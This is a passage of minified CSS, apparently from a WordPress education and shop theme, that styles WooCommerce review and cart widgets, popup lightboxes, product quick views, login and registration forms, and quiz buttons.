#review_form_wrapper .comment-form p.stars{display:inline-block;margin-bottom:0}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p.form-submit{clear:both}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p.comment-form-author,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p.comment-form-email{width:48%}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p.comment-form-author{margin-right:2%}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p.comment-form-email{margin-left:2%}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p textarea.invalid{border-color:red}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p input:focus,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p textarea:focus{border-color:#ffb606}.woocommerce #customer_login input[type=text],.woocommerce #customer_login input[type=email],.woocommerce #customer_login input[type=password]{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.woocommerce #customer_login input[type=text]:focus,.woocommerce #customer_login input[type=email]:focus,.woocommerce #customer_login input[type=password]:focus{border-color:#ffb606!important}.woocommerce #customer_login input[type=text].invalid,.woocommerce #customer_login input[type=email].invalid,.woocommerce #customer_login input[type=password].invalid{border-color:red!important}#order_review table.shop_table tr td{text-align:left}.product_thumb .quick-view a{color:#fff}li.product-category h3{display:block;font-size:16px;font-weight:700;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}li.product-category h3:hover{color:#ffb606}li.product-category h3 mark{background:0 0}.thim-product-list li.product-category img{float:left;margin-right:30px}.woocommerce-product-search{width:100%;position:relative}.woocommerce-product-search .search-field{width:100%;border:1px solid #eee;line-height:30px;padding:5px 40px 5px 20px;font-size:14px}.woocommerce-product-search .search-submit{width:42px;height:42px;position:absolute;right:0;top:0;background:0 0;color:transparent;z-index:3}.woocommerce-product-search .search-submit:hover{background:0 0;color:transparent}.woocommerce-product-search:after{width:42px;height:42px;position:absolute;right:0;top:0;z-index:2;background:#ffb606;color:#4c5462;content:"\f002";font-family:FontAwesome;text-align:center;font-size:16px;line-height:42px}.product_list_widget>li.col-md-4:nth-child(3n+1){clear:both}.product_list_widget>li.col-md-3:nth-child(4n+1){clear:both}.product_list_widget>li.col-md-6:nth-child(2n+1){clear:both}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-inline-holder .mfp-close{color:#333;right:0;text-align:center;padding-right:0;top:0!important;width:32px;height:32px;line-height:32px}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-inline-holder{padding-top:40px;padding-bottom:40px}.mfp-inline-holder .mfp-content{width:100%;max-width:900px}.mfp-inline-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:60%}.mfp-iframe-scaler #content{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#fff}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-content #content.quickview{height:auto;background:#fff}.quickview .woocommerce-review-link{display:none}.quickview .product-info .right .woocommerce-product-rating{margin-bottom:10px!important}.quickview .product-info .right .product_meta{padding-bottom:20px}.quickview .product-info{margin-bottom:0;position:relative;height:100%}.quickview .product-info .flexslider{overflow:hidden}.quickview .product-info .left{padding-left:30px;padding-top:30px;padding-bottom:30px}.quickview .product-info .right{text-align:left;padding-left:15px}.quickview .product-info .right .description{font-size:15px;float:left;margin-top:15px}.quickview .product-info .right .woocommerce-product-rating .star-rating{float:left}.quickview .product-info .right .product_meta>span{display:block}.quickview .product-info .right .product_title{margin-bottom:0;font-weight:700;margin-top:25px;font-size:30px;line-height:40px}.quickview .product-info .right .thim-social-share{float:left;margin-top:20px;margin-bottom:40px;display:block}.quickview .product-info .right .price{font-size:20px;font-weight:700}.quickview .product-info .right .price ins{text-decoration:none}.quickview .product-info .right .price del{font-weight:400;padding-right:5px}.quickview .product-info .right .cart{margin-top:15px;float:left;width:100%;padding-top:0}.quickview .product-info .right .cart:before,.quickview .product-info .right .cart:after{content:" ";display:table;clear:both}.quickview .product-info .right .cart a{font-weight:400}.quickview .product-info .right .cart a .added:before{display:none!important}.quickview .product-info .right .cart button.button{height:auto;line-height:inherit;padding:5px 15px;line-height:30px;font-size:13px;font-weight:700;text-transform:uppercase}.quickview .product-info .right .cart .quantity{float:left;margin-right:15px;height:auto}.quickview .product-info .right .cart .quantity input{padding:5px 10px;border:1px solid #eee;width:55px;height:40px;line-height:30px;font-weight:400}.quickview .product-info .right .cart table,.quickview .product-info .right .cart th,.quickview .product-info .right .cart td{border:none;padding:0;margin-bottom:0}.quickview .product-info .right .cart table .reset_variations,.quickview .product-info .right .cart th .reset_variations,.quickview .product-info .right .cart td .reset_variations{display:block}.quickview .product-info .right .cart table label,.quickview .product-info .right .cart th label,.quickview .product-info .right .cart td label{font-weight:400}.quickview .product-info .right .cart table select,.quickview .product-info .right .cart th select,.quickview .product-info .right .cart td select{height:30px;font-size:13px}.quickview .product-info .right .reset_variations{font-size:13px}.quickview .product-info .right .variations_form{margin-bottom:0}.quickview .product-info .right .woo-share{margin-left:0;margin-top:10px;width:100%;float:left}.quickview .product-info .right .woo-share .share_show{margin:0}.quickview .product-info .right .woo-share li{list-style:none;display:inline-block}.quickview .product-info .right .woo-share li a{width:24px;height:24px;margin:0 3px;text-align:center;color:#fff;line-height:24px;display:inline-block}.quickview .product-info .right .woo-share li a.facebook{background:#3b5999;margin-left:0}.quickview .product-info .right .woo-share li a.twitter{background:#61cae7}.quickview .product-info .right .woo-share li a.pinterest{background:#d4232b}.quickview .product-info .right .woo-share li a.googleplus{background:#f35633}.quickview .product-info .right .woo-share li a:hover{opacity:.6}.quickview .quick-view-detail{position:absolute;bottom:10px;right:20px;text-transform:none;text-decoration:underline;font-weight:700}.widget_shopping_cart{position:relative}.widget_shopping_cart .minicart_hover{margin-top:0;margin-bottom:0}.widget_shopping_cart .minicart_hover .cart-items-number{display:block;position:relative;text-align:left;cursor:pointer;font-size:16px}.widget_shopping_cart .minicart_hover .cart-items-number span.wrapper-items-number{border-radius:50%;bottom:15px;display:block;font-size:12px;font-weight:600;height:18px;left:17px;line-height:18px;width:18px;padding:0 2px;position:absolute;text-align:center}.widget_shopping_cart .minicart_hover .cart-items-number span.wrapper-items-number .items-number{font-size:11px;font-weight:400}.widget_shopping_cart .widget_shopping_cart_content{display:none;background:#fff;left:auto;position:absolute;right:0;top:60px;min-width:350px;box-shadow:3px 3px 5px 0 rgba(0,0,0,.1);-webkit-box-shadow:3px 3px 5px 0 rgba(0,0,0,.1);z-index:9999;padding-top:10px;padding-bottom:25px;overflow:hidden;padding-left:20px;padding-right:20px}.navigation .menu-right ul .widget_shopping_cart .widget_shopping_cart_content{padding-left:20px;padding-right:20px}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget{max-height:315px;overflow:auto;padding:0}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget::-webkit-scrollbar{width:6px}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);border-radius:6px}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget::-webkit-scrollbar-thumb{border-radius:6px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li{padding:10px 0;border-top:1px solid #eee;width:100%;margin-left:0!important}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a{text-align:left;max-width:95%}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a img{margin-right:15px;width:65px!important;float:left;margin-bottom:0}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li dl{border-left:0 none!important;float:left;padding-left:0!important;min-width:60%}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li dl dd{margin:0!important;padding:0!important}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .quantity{float:left;padding:0;text-align:left;min-width:60%}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .remove{font-size:20px!important;left:auto!important;right:10px;top:10px!important;height:20px;width:20px;line-height:20px;text-align:center;border-radius:50%}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .remove:before{font-size:15px}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li:first-child{border-top:none}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget .empty{padding-top:18px;padding-bottom:0;text-align:center}.widget_shopping_cart .widget_shopping_cart_content .total{border-bottom:1px solid #eee;border-top:1px solid #eee;padding:15px 20px;text-align:center}.widget_shopping_cart .widget_shopping_cart_content .total .amount{font-weight:700;margin-left:10px}.widget_shopping_cart .widget_shopping_cart_content .buttons{text-align:center}.widget_shopping_cart .widget_shopping_cart_content .buttons a{border-radius:0;margin:0 10px;font-size:13px;height:40px;line-height:30px;text-transform:uppercase;font-weight:700;padding:5px 25px}.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout{color:#fff;position:relative}body:not(.woocommerce):not(.woocommerce-page) .widget_shopping_cart{display:none!important}.thim-login{width:100%;clear:both;float:none}.thim-login .title{font-size:24px;font-weight:700;position:relative;text-align:center;margin:-12px 0 23px;padding:0;text-transform:none;line-height:40px}.thim-login .register-area h2{margin-top:50px}.thim-login form#registerform,.thim-login form#loginform,.thim-login form#resetpassform{border:0;padding:0;max-width:370px;margin:auto;clear:both}.thim-login form#registerform .form-row,.thim-login form#loginform .form-row,.thim-login form#resetpassform .form-row{margin:0;padding:0}.thim-login form#registerform>a.lost-pass-link,.thim-login form#loginform>a.lost-pass-link,.thim-login form#resetpassform>a.lost-pass-link{width:50%;float:right;display:block;font-weight:400;margin-top:7px;margin-bottom:14px;line-height:25px;text-align:right}.thim-login form#registerform>a.lost-pass-link:hover,.thim-login form#loginform>a.lost-pass-link:hover,.thim-login form#resetpassform>a.lost-pass-link:hover{text-decoration:underline}.thim-login form#registerform p,.thim-login form#loginform p,.thim-login form#resetpassform p{margin:0}.thim-login form#registerform p.login-username label,.thim-login form#loginform p.login-username label,.thim-login form#resetpassform p.login-username label,.thim-login form#registerform p.login-password label,.thim-login form#loginform p.login-password label,.thim-login form#resetpassform p.login-password label{display:none}.thim-login form#registerform p.login-remember,.thim-login form#loginform p.login-remember,.thim-login form#resetpassform p.login-remember{width:50%;float:left;font-weight:400;margin-top:7px;margin-bottom:14px;line-height:25px;text-align:left}.thim-login form#registerform p.login-remember input[type=checkbox],.thim-login form#loginform p.login-remember input[type=checkbox],.thim-login form#resetpassform p.login-remember input[type=checkbox]{border:1px solid #000}.thim-login form#registerform p.login-remember label,.thim-login form#loginform p.login-remember label,.thim-login form#resetpassform p.login-remember label{font-weight:400;margin:0}.thim-login form#registerform label[for=become_teacher],.thim-login form#loginform label[for=become_teacher],.thim-login form#resetpassform label[for=become_teacher]{font-weight:400;line-height:25px;margin:7px 0 14px}.thim-login form#registerform label[for=become_teacher] input,.thim-login form#loginform label[for=become_teacher] input,.thim-login form#resetpassform label[for=become_teacher] input{border:1px solid #111}.thim-login form#registerform input[type=email],.thim-login form#loginform input[type=email],.thim-login form#resetpassform input[type=email],.thim-login form#registerform input[type=password],.thim-login form#loginform input[type=password],.thim-login form#resetpassform input[type=password],.thim-login form#registerform input[type=text],.thim-login form#loginform input[type=text],.thim-login form#resetpassform input[type=text]{width:100%;line-height:30px;padding:4px 20px;border:1px solid #e5e5e5;color:#999;margin-bottom:20px;clear:both;display:block;min-height:40px;border-radius:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.thim-login form#registerform input[type=email]::-webkit-input-placeholder,.thim-login form#loginform input[type=email]::-webkit-input-placeholder,.thim-login form#resetpassform input[type=email]::-webkit-input-placeholder,.thim-login form#registerform input[type=password]::-webkit-input-placeholder,.thim-login form#loginform input[type=password]::-webkit-input-placeholder,.thim-login form#resetpassform input[type=password]::-webkit-input-placeholder,.thim-login form#registerform input[type=text]::-webkit-input-placeholder,.thim-login form#loginform input[type=text]::-webkit-input-placeholder,.thim-login form#resetpassform input[type=text]::-webkit-input-placeholder{line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.thim-login form#registerform input[type=email]:-moz-placeholder,.thim-login form#loginform input[type=email]:-moz-placeholder,.thim-login form#resetpassform input[type=email]:-moz-placeholder,.thim-login form#registerform input[type=password]:-moz-placeholder,.thim-login form#loginform input[type=password]:-moz-placeholder,.thim-login form#resetpassform input[type=password]:-moz-placeholder,.thim-login form#registerform input[type=text]:-moz-placeholder,.thim-login form#loginform input[type=text]:-moz-placeholder,.thim-login form#resetpassform input[type=text]:-moz-placeholder{line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.thim-login form#registerform input[type=email]::-moz-placeholder,.thim-login form#loginform input[type=email]::-moz-placeholder,.thim-login form#resetpassform input[type=email]::-moz-placeholder,.thim-login form#registerform input[type=password]::-moz-placeholder,.thim-login form#loginform input[type=password]::-moz-placeholder,.thim-login form#resetpassform input[type=password]::-moz-placeholder,.thim-login form#registerform input[type=text]::-moz-placeholder,.thim-login form#loginform input[type=text]::-moz-placeholder,.thim-login form#resetpassform input[type=text]::-moz-placeholder{line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.thim-login form#registerform input[type=email]:-ms-input-placeholder,.thim-login form#loginform input[type=email]:-ms-input-placeholder,.thim-login form#resetpassform input[type=email]:-ms-input-placeholder,.thim-login form#registerform input[type=password]:-ms-input-placeholder,.thim-login form#loginform input[type=password]:-ms-input-placeholder,.thim-login form#resetpassform input[type=password]:-ms-input-placeholder,.thim-login form#registerform input[type=text]:-ms-input-placeholder,.thim-login form#loginform input[type=text]:-ms-input-placeholder,.thim-login form#resetpassform input[type=text]:-ms-input-placeholder{line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.thim-login form#registerform input[type=submit],.thim-login form#loginform input[type=submit],.thim-login form#resetpassform input[type=submit]{border:0;width:100%;line-height:30px;padding:5px 25px;text-transform:uppercase;font-weight:700;font-size:15px;border-radius:0}.thim-login form#registerform .gglcptch.gglcptch_v2,.thim-login form#loginform .gglcptch.gglcptch_v2,.thim-login form#resetpassform .gglcptch.gglcptch_v2{margin-bottom:18px}.thim-login .link-bottom{font-size:15px;font-weight:400;line-height:30px;text-align:center;text-transform:none;margin:0;margin-top:10px}.thim-login .link-bottom a:hover{text-decoration:underline}.thim-login #resetpassform .message{margin-top:30px}form#lostpasswordform{text-align:center;margin-bottom:70px}form#lostpasswordform .description{margin:auto;max-width:450px;margin-bottom:50px}form#lostpasswordform p input[type=text],form#lostpasswordform p input[type=email],form#lostpasswordform p input[type=password]{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;width:100%;display:inline-block;max-width:350px;line-height:30px;padding:4px 20px;border:1px solid #e5e5e5;border-radius:0}form#lostpasswordform p input[type=text]::-webkit-input-placeholder,form#lostpasswordform p input[type=email]::-webkit-input-placeholder,form#lostpasswordform p input[type=password]::-webkit-input-placeholder{line-height:30px}form#lostpasswordform p input[type=text]:-moz-placeholder,form#lostpasswordform p input[type=email]:-moz-placeholder,form#lostpasswordform p input[type=password]:-moz-placeholder{line-height:30px}form#lostpasswordform p input[type=text]::-moz-placeholder,form#lostpasswordform p input[type=email]::-moz-placeholder,form#lostpasswordform p input[type=password]::-moz-placeholder{line-height:30px}form#lostpasswordform p input[type=text]:-ms-input-placeholder,form#lostpasswordform p input[type=email]:-ms-input-placeholder,form#lostpasswordform p input[type=password]:-ms-input-placeholder{line-height:30px}form#lostpasswordform p input[type=submit]{padding:5px 25px;border:0;display:inline-block;line-height:30px;border-radius:0;height:40px;margin-left:5px;text-transform:uppercase;font-size:15px;font-weight:700}.thim-widget-login-form .message{max-width:600px;margin:0 auto 30px}.thim-login-captcha{text-align:center}.thim-login-captcha>span{display:inline-block}#learn-press-form-login{border:0;padding:0;clear:both;margin-bottom:30px;max-width:350px}#learn-press-form-login .form-row{margin:0;padding:0}#learn-press-form-login a.lost-pass-link{width:50%;float:right;display:block;font-weight:400;margin-top:0;margin-bottom:14px;line-height:25px;text-align:right}#learn-press-form-login a.lost-pass-link:hover{text-decoration:underline}#learn-press-form-login p{margin:0}#learn-press-form-login p.login-remember{font-weight:400;margin-top:7px;margin-bottom:14px;line-height:25px}#learn-press-form-login p.login-remember input[type=checkbox]{border:1px solid #000}#learn-press-form-login p.login-remember label{font-weight:400;margin:0}#learn-press-form-login label[for=become_teacher]{font-weight:400;line-height:25px;margin:7px 0 14px}#learn-press-form-login label[for=become_teacher] input{border:1px solid #111}#learn-press-form-login input[type=email],#learn-press-form-login input[type=password],#learn-press-form-login input[type=text]{width:100%;max-width:350px;line-height:30px;padding:4px 20px;border:1px solid #e5e5e5;color:#999;margin-bottom:20px;clear:both;display:block;min-height:40px;border-radius:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#learn-press-form-login input[type=email]::-webkit-input-placeholder,#learn-press-form-login input[type=password]::-webkit-input-placeholder,#learn-press-form-login input[type=text]::-webkit-input-placeholder{line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}#learn-press-form-login input[type=email]:-moz-placeholder,#learn-press-form-login input[type=password]:-moz-placeholder,#learn-press-form-login input[type=text]:-moz-placeholder{line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}#learn-press-form-login input[type=email]::-moz-placeholder,#learn-press-form-login input[type=password]::-moz-placeholder,#learn-press-form-login input[type=text]::-moz-placeholder{line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}#learn-press-form-login input[type=email]:-ms-input-placeholder,#learn-press-form-login input[type=password]:-ms-input-placeholder,#learn-press-form-login input[type=text]:-ms-input-placeholder{line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}#learn-press-form-login input[type=submit]{max-width:350px;border:0;width:100%;line-height:30px;padding:5px 25px;text-transform:uppercase;font-weight:700;font-size:15px;border-radius:0}#learn-press-form-login .gglcptch.gglcptch_v2{margin-bottom:18px}#thim-popup-login{position:fixed;top:0;right:0;left:0;bottom:0;z-index:9999999;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);visibility:hidden;background:rgba(0,0,0,.8);margin:0;width:100%;height:100vh;overflow:auto;-webkit-transform:scale(.2,.2);-ms-transform:scale(.2,.2);-o-transform:scale(.2,.2);transform:scale(.2,.2);-webkit-transition:all .3s cubic-bezier(.4,0,1,1);-moz-transition:all .3s cubic-bezier(.4,0,1,1);-o-transition:all .3s cubic-bezier(.4,0,1,1);-ms-transition:all .3s cubic-bezier(.4,0,1,1);transition:all .3s cubic-bezier(.4,0,1,1)}#thim-popup-login.active{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1);-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100);visibility:visible}#thim-popup-login .thim-login-container{background:#fff;position:relative;padding:80px 50px 80px;overflow:hidden;max-width:900px;margin:auto;top:0;cursor:default}#thim-popup-login .thim-login-container.loading:before{background:rgba(255,255,255,.6);top:0;left:0;right:0;bottom:0;z-index:2;content:'';position:absolute}#thim-popup-login .thim-login-container.loading .cssload-container{z-index:3}#thim-popup-login .thim-login-container p,#thim-popup-login .thim-login-container a{font-size:15px;font-weight:400}#thim-popup-login .thim-login-container .link-bottom a{color:#ffb606}#thim-popup-login .thim-login-container .close-popup{width:30px;height:30px;position:absolute;right:0;top:0;line-height:30px;text-align:center;font-size:14px;background:#ffb606;color:#fff;cursor:pointer;display:none}#thim-popup-login .message{display:block;position:absolute;left:30px;right:30px;text-align:left;font-size:13px!important}#thim-popup-login .thim-login-container>br{display:none}#thim-popup-login .mo-openid-app-icons{width:50%;float:left;padding:0 30px}#thim-popup-login .mo-openid-app-icons>p{font-size:24px;font-weight:700;position:relative;text-align:center;margin:0 0 23px;padding:0;text-transform:none;line-height:30px;margin-bottom:23px!important}#thim-popup-login .mo-openid-app-icons .btn-block{margin-left:auto;margin-right:auto;margin-top:20px;display:block}#thim-popup-login .mo-openid-app-icons .btn-block:hover{text-decoration:none}#thim-popup-login .mo-openid-app-icons .btn-block:nth-child(2){margin-top:0}#thim-popup-login .mo-openid-app-icons:after{left:auto;bottom:auto;top:0;right:1px;width:1px;border:0;background:#eee;height:300px}#thim-popup-login.has-shortcode .thim-login{width:50%;padding:0 30px;position:relative;float:left;clear:none}#thim-popup-login.has-shortcode .thim-login .title{font-size:24px;font-weight:700;position:relative;text-align:center;margin:0 0 23px;padding:0;text-transform:none;line-height:30px}#thim-popup-login .thim-loading-container{-moz-opacity:.6;-khtml-opacity:.6;-webkit-opacity:.6;opacity:.6;-ms-filter:alpha(opacity=60);filter:alpha(opacity=60)}body.thim-search-active{overflow-y:scroll;height:100vh}body.thim-search-active #wrapper-container{height:100vh;overflow:hidden}body.thim-search-active #tp_style_selector{z-index:1}body.thim-search-active div#_fc_div{z-index:1}body.thim-popup-active{height:100vh;overflow-y:scroll}body.thim-popup-active.admin-bar{height:calc(100vh - 32px);height:-webkit-calc(100vh - 32px);height:-moz-calc(100vh - 32px)}body.thim-popup-active.admin-bar #wrapper-container{height:calc(100vh - 32px);height:-webkit-calc(100vh - 32px);height:-moz-calc(100vh - 32px)}body.thim-popup-active #wrapper-container{height:100vh;overflow:hidden}body.thim-popup-active #tp_style_selector{visibility:hidden}body.thim-popup-active .mfp-container,body.thim-popup-active #thim-popup-login{cursor:url([data-uri]),progress}body.thim-popup-active .fc-tab{z-index:99}#main .cptch_block{text-align:center}#main .cptch_block .cptch_wrap{display:inline-block!important}#main .cptch_block .cptch_wrap input.cptch_input{padding:0 10px}#loginform .mo-openid-app-icons{display:none!important}.mo-openid-app-icons>p{margin-bottom:10px!important}.mo-openid-app-icons .btn-block{margin-top:20px}.single-quiz button.check_answer,.single-quiz button.next-question,.single-quiz button.prev-question,.single-quiz button.button-finish-quiz,.single-quiz button.button-retake-quiz,.single-quiz button.button-start-quiz{border:0;height:40px;line-height:30px;font-size:13px;padding:5px 25px;text-transform:uppercase;font-weight:700;border-radius:0;background:#111;color:#fff}.single-quiz button.button-finish-quiz,.single-quiz button.button-retake-quiz,.single-quiz button.button-start-quiz{background:#54b551}.single-quiz button.prev-question{margin-right:5px}.single-quiz .back-to-course{font-size:13px;font-weight:700}.single-quiz .quiz-content{margin-bottom:34px}.single-quiz .quiz-clock .quiz-total{display:inline-block;line-height:30px;border-right:1px solid #eee;padding-right:20px;margin-right:20px;margin-bottom:30px}.single-quiz .quiz-clock .quiz-total .fa{font-size:15px;line-height:30px;vertical-align:middle;margin-right:5px}.single-quiz .quiz-clock .quiz-total .quiz-text{font-weight:700;display:inline-block}.single-quiz .quiz-clock .quiz-total .quiz-text 